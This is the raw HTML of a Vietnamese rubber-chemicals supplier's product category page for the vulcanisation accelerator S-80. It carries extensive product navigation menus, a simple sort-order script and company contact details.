<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/keo-dan-polyton.html"  class="mega first" id="menu1125" title="Keo dán Polyton"><span class="menu-title">Keo dán Polyton</span></a></li><li  class="mega"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-6108.html"  class="mega" id="menu1160" title="Chemlok® 6108 "><span class="menu-title">Chemlok® 6108 </span></a></li><li  class="mega last"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-ty-ply-bn.html"  class="mega last" id="menu1177" title="Chemlok Ty-Ply® BN "><span class="menu-title">Chemlok Ty-Ply® BN </span></a></li></ul></div></div></li><li  class="mega"><a href="/san-pham/cao-su-epdm/keo-dan-pu-voi-kim-loai.html"  class="mega" id="menu1102" title="Keo dán PU với kim loại"><span class="menu-title">Keo dán PU với kim loại</span></a></li><li  class="mega last"><a href="/san-pham/cao-su-epdm/keo-dan-silicone-voi-kim-loai.html"  class="mega last" id="menu1103" title="Keo dán Silicone với kim loại"><span class="menu-title">Keo dán Silicone với kim loại</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/kem-oxit.html"  class="mega haschild" id="menu1085" title="Kẽm oxit"><span class="menu-title">Kẽm oxit</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/kem-oxit/zno-99-8.html"  class="mega first" id="menu1104" title="ZnO 99.8%"><span class="menu-title">ZnO 99.8%</span></a></li><li  class="mega"><a href="/san-pham/kem-oxit/zno-zp-st1.html"  class="mega" id="menu1105" title="ZnO ZP - ST1"><span class="menu-title">ZnO ZP - ST1</span></a></li><li  class="mega last"><a href="/san-pham/kem-oxit/zno-zp-st2.html"  class="mega last" id="menu1106" title="ZnO ZP - ST2"><span class="menu-title">ZnO ZP - ST2</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/keo-dan-cao-su.html"  class="mega haschild" id="menu1086" title="Chất hỗ trợ gia công"><span class="menu-title">Chất hỗ trợ gia công</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/keo-dan-cao-su/chat-thoat-khuon-noi-ma-l16.html"  class="mega first" id="menu1094" title="Chất thoát khuôn nội MA-L16"><span class="menu-title">Chất thoát khuôn nội MA-L16</span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-nhat-cao-su-ma-b40.html"  class="mega" id="menu1107" title="Chất hỗ trợ đồng nhất cao su MA-B40"><span class="menu-title">Chất hỗ trợ đồng nhất cao su MA-B40</span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/chat-cat-mach-ma-p168.html"  class="mega" id="menu1108" title="Chất cắt mạch MA-P168"><span class="menu-title">Chất cắt mạch MA-P168</span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-chay-cao-su-ma-f50.html"  class="mega" id="menu1131" title="Chất hỗ trợ dòng chảy cao su MA-F50"><span class="menu-title">Chất hỗ trợ dòng chảy cao su MA-F50</span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/chat-cach-ly-notack-hl-490.html"  class="mega" id="menu1135" title="Chất cách ly Notack HL – 490 "><span class="menu-title">Chất cách ly Notack HL – 490 </span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/stearic-acid.html"  class="mega" id="menu1148" title="Stearic acid"><span class="menu-title">Stearic acid</span></a></li><li  class="mega last"><a href="/san-pham/keo-dan-cao-su/c9-hydrocarbon-resin.html"  class="mega last" id="menu1152" title="C9 Hydrocarbon Resin"><span class="menu-title">C9 Hydrocarbon Resin</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/cao-su-tong-hop.html"  class="mega haschild" id="menu1087" title="Cao su tổng hợp"><span class="menu-title">Cao su tổng hợp</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/cao-su-tong-hop/cao-su-sbr.html"  class="mega first" id="menu1109" title="Cao su SBR"><span class="menu-title">Cao su SBR</span></a></li><li  class="mega"><a href="/san-pham/cao-su-tong-hop/nbr.html"  class="mega" id="menu1110" title="Cao su NBR"><span class="menu-title">Cao su NBR</span></a></li><li  class="mega haschild"><a href="/san-pham/cao-su-tong-hop/nbr-pvc.html"  class="mega haschild" id="menu1120" title="NBR/PVC"><span class="menu-title">NBR/PVC</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/1537-4l.html"  class="mega first" id="menu1150" title="1537-4L"><span class="menu-title">1537-4L</span></a></li><li  class="mega last"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/5075d.html"  class="mega last" id="menu1151" title="5075D"><span class="menu-title">5075D</span></a></li></ul></div></div></li><li  class="mega"><a href="/san-pham/cao-su-tong-hop/xnbr.html"  class="mega" id="menu1129" title="XNBR"><span class="menu-title">XNBR</span></a></li><li  class="mega"><a href="/san-pham/cao-su-tong-hop/lnbr.html"  class="mega" id="menu1159" title="LNBR"><span class="menu-title">LNBR</span></a></li><li  class="mega"><a href="/san-pham/cao-su-tong-hop/nipol-ir2200.html"  class="mega" id="menu1173" title="Nipol® IR2200"><span class="menu-title">Nipol® IR2200</span></a></li><li  class="mega last haschild"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m.html"  class="mega last haschild" id="menu1174" title="DUTRAL® EP(D)M"><span class="menu-title">DUTRAL® EP(D)M</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4436.html"  class="mega first" id="menu1175" title="TER 4436"><span class="menu-title">TER 4436</span></a></li><li  class="mega last"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4038-ep.html"  class="mega last" id="menu1176" title="TER 4038 EP"><span class="menu-title">TER 4038 EP</span></a></li></ul></div></div></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/compound-cao-su.html"  class="mega haschild" id="menu1088" title="Compound cao su"><span class="menu-title">Compound cao su</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/compound-cao-su/fkm.html"  class="mega first" id="menu1112" title="FKM"><span class="menu-title">FKM</span></a></li><li  class="mega"><a href="/san-pham/compound-cao-su/cr.html"  class="mega" id="menu1113" title="CR"><span class="menu-title">CR</span></a></li><li  class="mega"><a href="/san-pham/compound-cao-su/epdm.html"  class="mega" id="menu1114" title="EPDM"><span class="menu-title">EPDM</span></a></li><li  class="mega"><a href="/san-pham/compound-cao-su/acm.html"  class="mega" id="menu1115" title="ACM"><span class="menu-title">ACM</span></a></li><li  class="mega"><a href="/san-pham/compound-cao-su/xnbr.html"  class="mega" id="menu1128" title="XNBR"><span class="menu-title">XNBR</span></a></li><li  class="mega haschild"><a href="/san-pham/compound-cao-su/nganh-in-an.html"  class="mega haschild" id="menu1157" title="Ngành in ấn"><span class="menu-title">Ngành in ấn</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/compound-cao-su/nganh-in-an/oil-based-ink-series.html"  class="mega first" id="menu1156" title="Oil-Based Ink series"><span class="menu-title">Oil-Based Ink series</span></a></li><li  class="mega last"><a href="/san-pham/compound-cao-su/nganh-in-an/lw-series.html"  class="mega last" id="menu1158" title="LW Series"><span class="menu-title">LW Series</span></a></li></ul></div></div></li><li  class="mega last"><a href="/san-pham/compound-cao-su/compound-cao-su-neoprene-cr.html"  class="mega last" id="menu1184" title="Compound cao su Neoprene (CR)"><span class="menu-title">Compound cao su Neoprene (CR)</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/chat-luu-hoa.html"  class="mega haschild" id="menu1089" title="Chất lưu hoá"><span class="menu-title">Chất lưu hoá</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/chat-luu-hoa/c15.html"  class="mega first" id="menu1116" title="C15"><span class="menu-title">C15</span></a></li><li  class="mega"><a href="/san-pham/chat-luu-hoa/trigonox-101-45s-ps.html"  class="mega" id="menu1117" title="Trigonox 101-45S-ps"><span class="menu-title">Trigonox 101-45S-ps</span></a></li><li  class="mega"><a href="/san-pham/chat-luu-hoa/perkadox-14-40b.html"  class="mega" id="menu1118" title="Perkadox 14-40B"><span class="menu-title">Perkadox 14-40B</span></a></li><li  class="mega last"><a href="/san-pham/chat-luu-hoa/moca.html"  class="mega last" id="menu1119" title="Moca"><span class="menu-title">Moca</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/antioxidant.html"  class="mega haschild" id="menu1121" title="Antioxidant"><span class="menu-title">Antioxidant</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/antioxidant/6ppd.html"  class="mega first" id="menu1122" title="6PPD"><span class="menu-title">6PPD</span></a></li><li  class="mega"><a href="/san-pham/antioxidant/tmq.html"  class="mega" id="menu1123" title="TMQ"><span class="menu-title">TMQ</span></a></li><li  class="mega last"><a href="/san-pham/antioxidant/lowinox-cpl.html"  class="mega last" id="menu1172" title="LOWINOX® CPL"><span class="menu-title">LOWINOX® CPL</span></a></li></ul></div></div></li><li  class="mega haschild active"><a href="/san-pham/chat-xuc-tien.html"  class="mega haschild active" id="menu1137" title="Chất xúc tiến"><span class="menu-title">Chất xúc tiến</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/chat-xuc-tien/dpg.html"  class="mega first" id="menu1138" title="DPG"><span class="menu-title">DPG</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/cbs.html"  class="mega" id="menu1139" title="CBS"><span class="menu-title">CBS</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/mbts.html"  class="mega" id="menu1140" title="MBTS"><span class="menu-title">MBTS</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/mbt.html"  class="mega" id="menu1141" title="MBT"><span class="menu-title">MBT</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/mbt-80.html"  class="mega" id="menu1142" title="MBT-80"><span class="menu-title">MBT-80</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/mbts-80.html"  class="mega" id="menu1143" title="MBTS-80"><span class="menu-title">MBTS-80</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/dpg-80.html"  class="mega" id="menu1144" title="DPG-80"><span class="menu-title">DPG-80</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/tmtd-80.html"  class="mega" id="menu1145" title="TMTD-80"><span class="menu-title">TMTD-80</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/cbs-80.html"  class="mega" id="menu1146" title="CBS-80"><span class="menu-title">CBS-80</span></a></li><li  class="mega last active"><a href="/san-pham/chat-xuc-tien/s-80.html"  class="mega last active" id="menu1147" title="S-80"><span class="menu-title">S-80</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/vai-manh.html"  class="mega haschild" id="menu1153" title="Vải mành"><span class="menu-title">Vải mành</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/vai-manh/vai-manh-tu-soi-nylon-6.html"  class="mega first" id="menu1154" title="Vải mành từ sợi Nylon 6"><span class="menu-title">Vải mành từ sợi Nylon 6</span></a></li></ul></div></div></li><li  class="mega last haschild"><a href="/san-pham/chat-don.html"  class="mega last haschild" id="menu1169" title="Chất độn"><span class="menu-title">Chất độn</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/chat-don/silica-sg-180gr.html"  class="mega first" id="menu1170" title="Silica SG-180GR"><span class="menu-title">Silica SG-180GR</span></a></li><li  class="mega last"><a href="/san-pham/chat-don/silica-sg-180p.html"  class="mega last" id="menu1171" title="Silica SG-180P"><span class="menu-title">Silica SG-180P</span></a></li></ul></div></div></li></ul></div></div></li><li  class="mega"><a href="/cong-nghe.html"  class="mega" id="menu1003" title="Công nghệ"><span class="menu-title">Công nghệ</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">											</div>				</div>				<div class="slideshow2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-extra" class="wrap">			<div class="main">				<div class="extra1">					<div class="main2">											</div>				</div>				<div class="extra2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod366">						<div class="workshome-content clearfix">		
<span class="breadcrumbs pathway">

<a href="/" class="pathway">Trang chủ</a>   <a href="#" class="pathway">Sản phẩm</a>   <a href="/san-pham/chat-xuc-tien.html" class="pathway">Chất xúc tiến</a>   S-80
</span>
		</div>    </div>						</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap noleft ">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cotgiua">					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>											<div class="noidungtren1">													</div>						<div class="noidungtren2">													</div>						<div class="ja-workshome trangdmsp clearfix">
	<div class="workshome-title">
		<h2>
			<span>
				S-80			</span>
		</h2>
	</div>
	<div class="workshome-content">
	
		<div class="category_description">
					</div>
		
		<div class="category-view">	
					</div>

		<div class="browse-view">
													<div class="orderby-displaynumber">
					<div class="width70 floatleft">
						<div class="orderlistcontainer"><div class="title">Sắp xếp theo</div><div class="activeOrder"><a title=" +/-" href="/san-pham/chat-xuc-tien/s-80/orderDesc.html?filter_product=0">Ngày tạo sản phẩm  +/-</a></div><div class="orderlist"><div><a title="Tên sản phẩm" href="/san-pham/chat-xuc-tien/s-80/by,product_name.html?filter_product=0">Tên sản phẩm</a></div><div><a title="Giá sản phẩm" href="/san-pham/chat-xuc-tien/s-80/by,product_price.html?filter_product=0">Giá sản phẩm</a></div></div></div>											</div>
					<div class="width30 floatright display-number">
Results 1 - 1 of 1<br/><select name="" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/san-pham/chat-xuc-tien/s-80/results,1-15.html?filter_product=0">15</option>
	<option value="/san-pham/chat-xuc-tien/s-80/results,1-30.html?filter_product=0" selected="selected">30</option>
	<option value="/san-pham/chat-xuc-tien/s-80/results,1-60.html?filter_product=0">60</option>
	<option value="/san-pham/chat-xuc-tien/s-80/results,1-150.html?filter_product=0">150</option>
</select>
</div>
					<div class="vm-pagination">
												<span style="float:right"></span>
					</div>
				</div>
				<div class="orderby-sapxep">
					<form class="locsp" name="locsp" method="get">
						<div class="locsp_block">
																<span>
									Sắp xếp								</span>
								<select class="selectsapxep">
									<option selected>Sắp xếp sản phẩm</option>
									<option  data-orderby="product_name" data-sapxep="ASC">Tên sản phẩm: A-Z</option>
									<option  data-orderby="product_name" data-sapxep="DESC">Tên sản phẩm: Z-A</option>
									<option  data-orderby="product_price" data-sapxep="ASC">Giá: thấp đến cao</option>
									<option  data-orderby="product_price" data-sapxep="DESC">Giá: cao đến thấp</option>
									<option  data-orderby="created_on" data-sapxep="DESC">Ngày tạo: mới đến cũ</option>
									<option  data-orderby="created_on" data-sapxep="ASC">Ngày tạo: cũ đến mới</option>
								</select>
								<input disabled="disabled" class="selectsapxep_1" type="hidden" name="orderby" value="" />
								<input disabled="disabled" class="selectsapxep_2" type="hidden" name="sapxep" value="" />
						</div>
						<script type="text/javascript">
							jQuery(document).ready(function($){
								function changeselect(){
									if($('.selectsapxep').find('option:selected').text() == 'Sắp xếp sản phẩm'){
										$('.selectsapxep_1').attr('disabled',true);
										$('.selectsapxep_2').attr('disabled',true);
									}
									else{
										$('.selectsapxep_1').attr('disabled',false);
										$('.selectsapxep_2').attr('disabled',false);
										$('.selectsapxep_1').val($('.selectsapxep').find('option:selected').attr('data-orderby'));
										$('.selectsapxep_2').val($('.selectsapxep').find('option:selected').attr('data-sapxep'));
									}
									$('.locsp').submit();
								}
								$('.orderby-sapxep select').change(function(){
									changeselect();
								});
							});
						</script>
						<input type="hidden" name="option" value="com_virtuemart" />
						<input type="hidden" name="view" value="category" />
						<input type="hidden" name="virtuemart_category_id" value="161" />
					</form>
				</div>
				<div class="row">						<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/san-pham/chat-xuc-tien/s-80/s-80-.html"><img class="browseProductImage" alt="S-80" src="/images/stories/virtuemart/product/resized/s-80_210x210.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/san-pham/chat-xuc-tien/s-80/s-80-.html">S-80</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div>					<div class="vm-pagination"><span></span></div>
					</div>
	</div>
</div>						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>									<div id="ja-cotphai">							<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h2><span>Danh mục sản phẩm</span></h2></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu.html" >Giới thiệu</a></li><li class="item-1006 active deeper parent"><a href="#" >Sản phẩm</a><ul class="level3"><li class="item-1067 deeper parent"><a href="/san-pham/cao-su-silicone.html" >Cao su Silicone</a><ul class="level4"><li class="item-1091"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-khuon.html" >Cao su Silicone ép khuôn</a></li><li class="item-1092"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-dun.html" >Cao su Silicone ép đùn</a></li><li class="item-1124"><a href="/san-pham/cao-su-silicone/silicone-trong.html" >Silicone trong</a></li><li class="item-1126 deeper parent"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao.html" >Silicone kháng xé cao</a><ul class="level8"><li class="item-1127"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao/cao-su-silicone-khang-xe-zy-400-series.html" >Cao su Silicone kháng xé Zy-400 Series</a></li></ul></li><li class="item-1155"><a href="/san-pham/cao-su-silicone/silicone-chong-chay.html" >Silicone chống cháy</a></li><li class="item-1178 deeper parent"><a href="/san-pham/cao-su-silicone/silicone-long-lsr.html" >Silicone lỏng LSR</a><ul class="level2"><li class="item-1179"><a href="/san-pham/cao-su-silicone/silicone-long-lsr/zy-lsr5210.html" >ZY - LSR5210</a></li></ul></li><li class="item-1183"><a href="/san-pham/cao-su-silicone/silicone-chiu-nhiet-cao.html" >Silicone chịu nhiệt cao</a></li></ul></li><li class="item-1068 deeper parent"><a href="/san-pham/polyurethane.html" >Polyurethane</a><ul class="level1"><li class="item-1093 deeper parent"><a href="/san-pham/polyurethane/tdi-ptmeg.html" >TDI/PTMEG</a><ul class="level2"><li class="item-1165"><a href="/san-pham/polyurethane/tdi-ptmeg/tdi-ppg.html" >TDI/PPG</a></li><li class="item-1132"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-1154a.html" >TAKENATETM L-1154A</a></li><li class="item-1161"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2730.html" >TAKENATETM L-2730</a></li><li class="item-1163"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2710.html" >TAKENATETM L-2710</a></li><li class="item-1164"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2760.html" >TAKENATETM L-2760</a></li><li class="item-1182"><a href="/san-pham/polyurethane/tdi-ptmeg/pu-duc-khuon-de-giay.html" >Pu đúc khuôn đế giày</a></li></ul></li><li class="item-1099 deeper parent"><a href="/san-pham/polyurethane/tdi-ether.html" >TDI/ESTER</a><ul class="level1"><li class="item-1162"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c.html" >TAKENATETM L-1290C</a></li><li class="item-1166"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c-hardness-55a.html" >TAKENATETM L-1290C (Hardness 55A)</a></li></ul></li><li class="item-1167 deeper parent"><a href="/san-pham/polyurethane/mdi-ester.html" >MDI/ESTER</a><ul class="level1"><li class="item-1168"><a href="/san-pham/polyurethane/mdi-ester/solvent-resistance-mdi-ester.html" >Solvent resistance MDI/Ester </a></li></ul></li></ul></li><li class="item-1084 deeper parent"><a href="/san-pham/cao-su-epdm.html" >Keo dán</a><ul class="level1"><li class="item-1101 deeper parent"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai.html" >Keo dán cao su với kim loại</a><ul class="level2"><li class="item-1125"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/keo-dan-polyton.html" >Keo dán Polyton</a></li><li class="item-1160"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-6108.html" >Chemlok® 6108 </a></li><li class="item-1177"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-ty-ply-bn.html" >Chemlok Ty-Ply® BN </a></li></ul></li><li class="item-1102"><a href="/san-pham/cao-su-epdm/keo-dan-pu-voi-kim-loai.html" >Keo dán PU với kim loại</a></li><li class="item-1103"><a href="/san-pham/cao-su-epdm/keo-dan-silicone-voi-kim-loai.html" >Keo dán Silicone với kim loại</a></li></ul></li><li class="item-1085 deeper parent"><a href="/san-pham/kem-oxit.html" >Kẽm oxit</a><ul class="level1"><li class="item-1104"><a href="/san-pham/kem-oxit/zno-99-8.html" >ZnO 99.8%</a></li><li class="item-1105"><a href="/san-pham/kem-oxit/zno-zp-st1.html" >ZnO ZP - ST1</a></li><li class="item-1106"><a href="/san-pham/kem-oxit/zno-zp-st2.html" >ZnO ZP - ST2</a></li></ul></li><li class="item-1086 deeper parent"><a href="/san-pham/keo-dan-cao-su.html" >Chất hỗ trợ gia công</a><ul class="level1"><li class="item-1094"><a href="/san-pham/keo-dan-cao-su/chat-thoat-khuon-noi-ma-l16.html" >Chất thoát khuôn nội MA-L16</a></li><li class="item-1107"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-nhat-cao-su-ma-b40.html" >Chất hỗ trợ đồng nhất cao su MA-B40</a></li><li class="item-1108"><a href="/san-pham/keo-dan-cao-su/chat-cat-mach-ma-p168.html" >Chất cắt mạch MA-P168</a></li><li class="item-1131"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-chay-cao-su-ma-f50.html" >Chất hỗ trợ dòng chảy cao su MA-F50</a></li><li class="item-1135"><a href="/san-pham/keo-dan-cao-su/chat-cach-ly-notack-hl-490.html" >Chất cách ly Notack HL – 490 </a></li><li class="item-1148"><a href="/san-pham/keo-dan-cao-su/stearic-acid.html" >Stearic acid</a></li><li class="item-1152"><a href="/san-pham/keo-dan-cao-su/c9-hydrocarbon-resin.html" >C9 Hydrocarbon Resin</a></li></ul></li><li class="item-1087 deeper parent"><a href="/san-pham/cao-su-tong-hop.html" >Cao su tổng hợp</a><ul class="level1"><li class="item-1109"><a href="/san-pham/cao-su-tong-hop/cao-su-sbr.html" >Cao su SBR</a></li><li class="item-1110"><a href="/san-pham/cao-su-tong-hop/nbr.html" >Cao su NBR</a></li><li class="item-1120 deeper parent"><a href="/san-pham/cao-su-tong-hop/nbr-pvc.html" >NBR/PVC</a><ul class="level4"><li class="item-1150"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/1537-4l.html" >1537-4L</a></li><li class="item-1151"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/5075d.html" >5075D</a></li></ul></li><li class="item-1129"><a href="/san-pham/cao-su-tong-hop/xnbr.html" >XNBR</a></li><li class="item-1159"><a href="/san-pham/cao-su-tong-hop/lnbr.html" >LNBR</a></li><li class="item-1173"><a href="/san-pham/cao-su-tong-hop/nipol-ir2200.html" >Nipol® IR2200</a></li><li class="item-1174 deeper parent"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m.html" >DUTRAL® EP(D)M</a><ul class="level4"><li class="item-1175"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4436.html" >TER 4436</a></li><li class="item-1176"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4038-ep.html" >TER 4038 EP</a></li></ul></li></ul></li><li class="item-1088 deeper parent"><a href="/san-pham/compound-cao-su.html" >Compound cao su</a><ul class="level1"><li class="item-1112"><a href="/san-pham/compound-cao-su/fkm.html" >FKM</a></li><li class="item-1113"><a href="/san-pham/compound-cao-su/cr.html" >CR</a></li><li class="item-1114"><a href="/san-pham/compound-cao-su/epdm.html" >EPDM</a></li><li class="item-1115"><a href="/san-pham/compound-cao-su/acm.html" >ACM</a></li><li class="item-1128"><a href="/san-pham/compound-cao-su/xnbr.html" >XNBR</a></li><li class="item-1157 deeper parent"><a href="/san-pham/compound-cao-su/nganh-in-an.html" >Ngành in ấn</a><ul class="level7"><li class="item-1156"><a href="/san-pham/compound-cao-su/nganh-in-an/oil-based-ink-series.html" >Oil-Based Ink series</a></li><li class="item-1158"><a href="/san-pham/compound-cao-su/nganh-in-an/lw-series.html" >LW Series</a></li></ul></li><li class="item-1184"><a href="/san-pham/compound-cao-su/compound-cao-su-neoprene-cr.html" >Compound cao su Neoprene (CR)</a></li></ul></li><li class="item-1089 deeper parent"><a href="/san-pham/chat-luu-hoa.html" >Chất lưu hoá</a><ul class="level1"><li class="item-1116"><a href="/san-pham/chat-luu-hoa/c15.html" >C15</a></li><li class="item-1117"><a href="/san-pham/chat-luu-hoa/trigonox-101-45s-ps.html" >Trigonox 101-45S-ps</a></li><li class="item-1118"><a href="/san-pham/chat-luu-hoa/perkadox-14-40b.html" >Perkadox 14-40B</a></li><li class="item-1119"><a href="/san-pham/chat-luu-hoa/moca.html" >Moca</a></li></ul></li><li class="item-1121 deeper parent"><a href="/san-pham/antioxidant.html" >Antioxidant</a><ul class="level1"><li class="item-1122"><a href="/san-pham/antioxidant/6ppd.html" >6PPD</a></li><li class="item-1123"><a href="/san-pham/antioxidant/tmq.html" >TMQ</a></li><li class="item-1172"><a href="/san-pham/antioxidant/lowinox-cpl.html" >LOWINOX® CPL</a></li></ul></li><li class="item-1137 active deeper parent"><a href="/san-pham/chat-xuc-tien.html" >Chất xúc tiến</a><ul class="level1"><li class="item-1138"><a href="/san-pham/chat-xuc-tien/dpg.html" >DPG</a></li><li class="item-1139"><a href="/san-pham/chat-xuc-tien/cbs.html" >CBS</a></li><li class="item-1140"><a href="/san-pham/chat-xuc-tien/mbts.html" >MBTS</a></li><li class="item-1141"><a href="/san-pham/chat-xuc-tien/mbt.html" >MBT</a></li><li class="item-1142"><a href="/san-pham/chat-xuc-tien/mbt-80.html" >MBT-80</a></li><li class="item-1143"><a href="/san-pham/chat-xuc-tien/mbts-80.html" >MBTS-80</a></li><li class="item-1144"><a href="/san-pham/chat-xuc-tien/dpg-80.html" >DPG-80</a></li><li class="item-1145"><a href="/san-pham/chat-xuc-tien/tmtd-80.html" >TMTD-80</a></li><li class="item-1146"><a href="/san-pham/chat-xuc-tien/cbs-80.html" >CBS-80</a></li><li class="item-1147 current active"><a href="/san-pham/chat-xuc-tien/s-80.html" >S-80</a></li></ul></li><li class="item-1153 deeper parent"><a href="/san-pham/vai-manh.html" >Vải mành</a><ul class="level1"><li class="item-1154"><a href="/san-pham/vai-manh/vai-manh-tu-soi-nylon-6.html" >Vải mành từ sợi Nylon 6</a></li></ul></li><li class="item-1169 deeper parent"><a href="/san-pham/chat-don.html" >Chất độn</a><ul class="level1"><li class="item-1170"><a href="/san-pham/chat-don/silica-sg-180gr.html" >Silica SG-180GR</a></li><li class="item-1171"><a href="/san-pham/chat-don/silica-sg-180p.html" >Silica SG-180P</a></li></ul></li></ul></li><li class="item-1003"><a href="/cong-nghe.html" >Công nghệ</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>
</div>    </div>						</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer1">					<div class="main2">											</div>				</div>				<div class="footer2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-title"><h2><span>Liên hệ</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><em><span style="font-size: 100%;"><strong>Địa chỉ:&nbsp; &nbsp; &nbsp; &nbsp; </strong>451/36/17 Tô Hiến Thành, P. 14, Q. 10, Tp. Hồ Chí Minh</span></em></p>
<div><em><span style="font-size: 100%;"><strong>Điện thoại:</strong>&nbsp; &nbsp;(028) 73030060, 0985 397 562<strong><br /></strong></span></em></div>
<div><em><span style="font-size: 100%;"><strong> Email:</strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="mailto:quocminhduong@gmail.com">s</a><a href="mailto:upport@sunnytech.com.vn">upport@sunnytech.com.vn</a>&nbsp;- sunnytech451@gmail.com</span></em></div>
<div><em><span style="font-size: 100%;"></span><span style="font-size: 100%;"><strong>Website:&nbsp; &nbsp; &nbsp;&nbsp;</strong><a href="http://www.sunnytech.com.vn">www.sunnytech.com.vn</a><a href="http://www.sunnytech.com.vn"></a><strong><br /></strong></span></em></div>
<div><em><strong>Facebook:&nbsp; &nbsp;</strong>Cao su - hoá chất Công ty TNHH Sunny Tech</em></div>
<div><em>&nbsp;</em></div>
